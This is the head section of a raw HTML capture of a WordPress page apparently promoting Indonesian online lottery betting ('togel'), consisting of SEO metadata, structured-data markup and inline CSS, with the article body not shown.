

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allbadjokes.com/sistem-daftar-gratis-dan-negosiasi-bo-deposit-dana-togel-singapore-tenggarong/
body_size: 19748
content:


<!doctype html>
<html lang="en-US" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Sistem Daftar Gratis Dan Negosiasi BO Deposit Dana Togel Singapore Tenggarong</title>
	<meta name="description" content="Sistem Daftar Gratis Dan Negosiasi BO Deposit Dana Togel Singapore Tenggarong" />
	<link rel="canonical" href="https://allbadjokes.com/sistem-daftar-gratis-dan-negosiasi-bo-deposit-dana-togel-singapore-tenggarong/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sistem Daftar Gratis Dan Negosiasi BO Deposit Dana Togel Singapore Tenggarong" />
	<meta property="og:description" content="Sistem Daftar Gratis Dan Negosiasi BO Deposit Dana Togel Singapore Tenggarong" />
	<meta property="og:url" content="https://allbadjokes.com/sistem-daftar-gratis-dan-negosiasi-bo-deposit-dana-togel-singapore-tenggarong/" />
	<meta property="og:site_name" content="Allbadjokes" />
	<meta property="article:published_time" content="2023-03-25T22:44:25+00:00" />
	<meta property="og:image" content="https://allbadjokes.com/wp-content/uploads/2023/01/index-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Sistem Daftar Gratis Dan Negosiasi BO Deposit Dana Togel Singapore Tenggarong" />
	<meta name="twitter:description" content="Sistem Daftar Gratis Dan Negosiasi BO Deposit Dana Togel Singapore Tenggarong" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://allbadjokes.com/sistem-daftar-gratis-dan-negosiasi-bo-deposit-dana-togel-singapore-tenggarong/#article","isPartOf":{"@id":"https://allbadjokes.com/sistem-daftar-gratis-dan-negosiasi-bo-deposit-dana-togel-singapore-tenggarong/"},"author":{"name":"admin","@id":"https://allbadjokes.com/#/schema/person/bc60fed90b5356b76525d9bcdf6cb59f"},"headline":"Sistem Daftar Gratis Dan Negosiasi BO Deposit Dana Togel Singapore Tenggarong","datePublished":"2023-03-25T22:44:25+00:00","mainEntityOfPage":{"@id":"https://allbadjokes.com/sistem-daftar-gratis-dan-negosiasi-bo-deposit-dana-togel-singapore-tenggarong/"},"wordCount":2020,"commentCount":0,"image":{"@id":"https://allbadjokes.com/sistem-daftar-gratis-dan-negosiasi-bo-deposit-dana-togel-singapore-tenggarong/#primaryimage"},"thumbnailUrl":"https://allbadjokes.com/wp-content/uploads/2023/01/index-300x171.jpg","articleSection":["Slot Online","Togel Online"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://allbadjokes.com/sistem-daftar-gratis-dan-negosiasi-bo-deposit-dana-togel-singapore-tenggarong/","url":"https://allbadjokes.com/sistem-daftar-gratis-dan-negosiasi-bo-deposit-dana-togel-singapore-tenggarong/","name":"Sistem Daftar Gratis Dan Negosiasi BO Deposit Dana Togel Singapore Tenggarong","isPartOf":{"@id":"https://allbadjokes.com/#website"},"primaryImageOfPage":{"@id":"https://allbadjokes.com/sistem-daftar-gratis-dan-negosiasi-bo-deposit-dana-togel-singapore-tenggarong/#primaryimage"},"image":{"@id":"https://allbadjokes.com/sistem-daftar-gratis-dan-negosiasi-bo-deposit-dana-togel-singapore-tenggarong/#primaryimage"},"thumbnailUrl":"https://allbadjokes.com/wp-content/uploads/2023/01/index-300x171.jpg","datePublished":"2023-03-25T22:44:25+00:00","author":{"@id":"https://allbadjokes.com/#/schema/person/bc60fed90b5356b76525d9bcdf6cb59f"},"description":"Sistem Daftar Gratis Dan Negosiasi BO Deposit Dana Togel Singapore Tenggarong","breadcrumb":{"@id":"https://allbadjokes.com/sistem-daftar-gratis-dan-negosiasi-bo-deposit-dana-togel-singapore-tenggarong/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://allbadjokes.com/sistem-daftar-gratis-dan-negosiasi-bo-deposit-dana-togel-singapore-tenggarong/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://allbadjokes.com/sistem-daftar-gratis-dan-negosiasi-bo-deposit-dana-togel-singapore-tenggarong/#primaryimage","url":"https://allbadjokes.com/wp-content/uploads/2023/01/index.jpg","contentUrl":"https://allbadjokes.com/wp-content/uploads/2023/01/index.jpg","width":1280,"height":731},{"@type":"BreadcrumbList","@id":"https://allbadjokes.com/sistem-daftar-gratis-dan-negosiasi-bo-deposit-dana-togel-singapore-tenggarong/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://allbadjokes.com/"},{"@type":"ListItem","position":2,"name":"Sistem Daftar Gratis Dan Negosiasi BO Deposit Dana Togel Singapore Tenggarong"}]},{"@type":"WebSite","@id":"https://allbadjokes.com/#website","url":"https://allbadjokes.com/","name":"Allbadjokes","description":"Taruhan judi sepak bola online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://allbadjokes.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://allbadjokes.com/#/schema/person/bc60fed90b5356b76525d9bcdf6cb59f","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://allbadjokes.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/68363a9e0e2440a0b3b7a6b83ef37c9e03d87ca7e8e1efa428510b02e55dcffd?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/68363a9e0e2440a0b3b7a6b83ef37c9e03d87ca7e8e1efa428510b02e55dcffd?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://allbadjokes.com"],"url":"https://allbadjokes.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://allbadjokes.com/sistem-daftar-gratis-dan-negosiasi-bo-deposit-dana-togel-singapore-tenggarong/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Allbadjokes &raquo; Feed" href="https://allbadjokes.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://allbadjokes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallbadjokes.com%2Fsistem-daftar-gratis-dan-negosiasi-bo-deposit-dana-togel-singapore-tenggarong%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://allbadjokes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallbadjokes.com%2Fsistem-daftar-gratis-dan-negosiasi-bo-deposit-dana-togel-singapore-tenggarong%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://allbadjokes.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://allbadjokes.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://allbadjokes.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://allbadjokes.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://allbadjokes.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://allbadjokes.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://allbadjokes.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://allbadjokes.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://allbadjokes.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://allbadjokes.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) 